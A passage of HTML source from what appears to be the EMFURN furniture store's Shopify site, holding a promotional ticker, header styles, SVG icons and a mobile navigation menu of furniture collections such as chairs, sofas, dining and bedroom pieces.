                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/es/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/es/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/es/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/es/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/es/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/es/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/es/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/es/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/es/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/es/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
